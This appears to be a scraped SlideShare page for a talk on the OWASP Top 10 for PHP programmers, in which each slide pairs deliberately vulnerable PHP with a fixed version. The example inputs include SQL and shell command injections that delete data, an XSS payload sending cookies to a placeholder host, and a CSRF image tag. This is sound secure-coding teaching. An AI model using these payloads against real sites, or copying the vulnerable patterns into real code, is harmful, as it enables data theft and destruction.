
The document outlines the OWASP Top 10 web application security risks as presented by Ricardo Melo for PHP programmers. It details each risk, including injection flaws, broken authentication, and cross-site scripting, among others, while emphasizing the importance of secure coding practices and continuous application security. The presentation concludes by recommending resources for further learning and stressing that avoiding these risks is a critical step towards application security.







![1999 - 2013 DRI. Some Rights Reserved . 10 A1 – Injection Examples - SQL <?php // prune to sql injection // script.php?start_record=20 $db = new PDO('mysql:host=localhost;dbname=testdb', 'username', 'password'); $stmt = $db->query( "SELECT * FROM some_table limit " . $_REQUEST['start_record'] . ",10"); $result = $stmt->fetchAll(PDO::FETCH_ASSOC); echo function_to_render_result($result); // what if I set record = "1; delete from some_table; -- " <?php // script.php?start_record=20 $db = new PDO('mysql:host=localhost;dbname=testdb', 'username', 'password'); $stmt = $db->prepare("SELECT * FROM some_table limit ?,10"); $stmt->execute(array($_REQUEST['start_record'])); $result = $stmt->fetchAll(PDO::FETCH_ASSOC); echo function_to_render_result($result);](https://image.slidesharecdn.com/phplxowasptop10-130912084334-phpapp02/75/OWASP-TOP-10-for-PHP-Programmers-10-2048.jpg)
![1999 - 2013 DRI. Some Rights Reserved . 11 A1 - Injection Samples - OS <?php // script.php?file=xpto.pdf $fileType = exec( "file " . $_REQUEST['file']); echo $fileType; // but one can try with "xpto.pdf; rm -fr /some/folder" <?php // script.php?file=xpto.pdf $fileType = exec( "file " . escapeshellarg($_REQUEST['file'])); echo $fileType;](https://image.slidesharecdn.com/phplxowasptop10-130912084334-phpapp02/75/OWASP-TOP-10-for-PHP-Programmers-11-2048.jpg)
![1999 - 2013 DRI. Some Rights Reserved . 13 A2 – Session Fixation <?php // Prune to session fixation // [ ... ] $userDetails = check_credentials($username, $password); if ( $userDetails !== false ) { $_SESSION['userIsLoggedin'] = true; $_SESSION['userInformation'] = $userDetails; } // [ ... ] <?php // [ ... ] $userDetails = check_credentials($username, $password); if ( $userDetails !== false ) { session_regenerate_id(); $_SESSION['userIsLoggedin'] = true; $_SESSION['userInformation'] = $userDetails; } // [ ... ]](https://image.slidesharecdn.com/phplxowasptop10-130912084334-phpapp02/75/OWASP-TOP-10-for-PHP-Programmers-13-2048.jpg)
![1999 - 2013 DRI. Some Rights Reserved . 15 A3 – steal user cookie <?php // page prune to XSS // script.php?search=hello $results = some_search_function($_REQUEST['search']); ?> <html> <body> <p>results for : <?= $_REQUEST['search']; ?> <?= render_results($results); ?> </body> </html> // set search to: "<script>document.location='http://www.example.com/precious_cookie ?cookie='+document.cookie</script>" <?php // page prune to XSS // script.php?search=hello $results = some_search_function($_REQUEST['search']); ?> <html> <body> <p>results for : <?= htmlentities($_REQUEST['search'],ENT_COMPAT|ENT_HTML401,'UTF-8'); ?> <?= render_results($results); ?> </body> </html>](https://image.slidesharecdn.com/phplxowasptop10-130912084334-phpapp02/75/OWASP-TOP-10-for-PHP-Programmers-15-2048.jpg)

![1999 - 2013 DRI. Some Rights Reserved . 17 A4 – Access other user account <?php // prune to insecure direct reference // script.php?account=10 $accountId = intval($_REQUEST['account']); $account = new Account($accountId); echo render_account_info($account); // and if I change account to "9" ? <?php // script.php?account=10 $user = new User($_SESSION['userInfo']); $accountId = intval($_REQUEST['account']); $account = new Account($accountId); if ( $account->canRead($user)) { echo render_account_info($account); } else { echo "Access denied"; }](https://image.slidesharecdn.com/phplxowasptop10-130912084334-phpapp02/75/OWASP-TOP-10-for-PHP-Programmers-17-2048.jpg)


![1999 - 2013 DRI. Some Rights Reserved . 21 A7 – insecure function <?php // prune to insecure function access // script.php?user=john&action=read $userId = $_REQUEST['user']; $action = $_REQUEST['action']; $user = new User($userId); switch($action) { case 'read': echo render_user($user); break; case 'delete': $user->delete(); echo "user Deleted"; break; } // and if I change action to "delete"? <?php $userId = $_REQUEST['user']; $action = $_REQUEST['action']; $loggedUser = new AppUser($_SESSION['userInfo']); $user = new User($userId); switch($action) { case 'read': if ( $user->canRead($loggedUser) ){ echo render_user($user); } break; case 'delete': if ( $user->canDelete($loggedUser) ){ $user->delete(); echo "user Deleted"; } break; }](https://image.slidesharecdn.com/phplxowasptop10-130912084334-phpapp02/75/OWASP-TOP-10-for-PHP-Programmers-21-2048.jpg)

![1999 - 2013 DRI. Some Rights Reserved . 23 A8 – delete user <?php // vulnerable app // delete.php?id=123 $id = intval($_REQUEST['id']); $user = new User($id); $loggedUser = new AppUser($_SESSION['userInfo']); if ( $user->canDelete($loggedUser) ){ $user->delete(); } ?> // attackers site: <img src="http://www.example.com/users/delete.php?id=123" /> <?php // vulnerable app $id = intval($_REQUEST['id']); $user = new User($id); $loggedUser = new AppUser($_SESSION['userInfo']); if (validate_token($_REQUEST['token'])) { if ( $user->canDelete($loggedUser) ){ $user->delete(); } }](https://image.slidesharecdn.com/phplxowasptop10-130912084334-phpapp02/75/OWASP-TOP-10-for-PHP-Programmers-23-2048.jpg)


![1999 - 2013 DRI. Some Rights Reserved . 26 A10 – “simple” Forward <?php class someController extends baseController { public function preFunction($args,$action) { $this->checkAccess($args, $action); } public function indexAction($args) { // [...] do something here if ( $args['callback'] && method_exists($this,$args['callback'])){ unset($args['callback']); call_user_func_array(array($this,$args['callback']),$args); } return $response; } public function destroyAction($args) { $this->selfTerminate(); } } if ( $args['callback'] && method_exists($this,$args['callback'])){ $this->preFunction($args,$args['callback']); unset($args['callback']); call_user_func_array(array($this,$args['callback']),$args); }](https://image.slidesharecdn.com/phplxowasptop10-130912084334-phpapp02/75/OWASP-TOP-10-for-PHP-Programmers-26-2048.jpg)




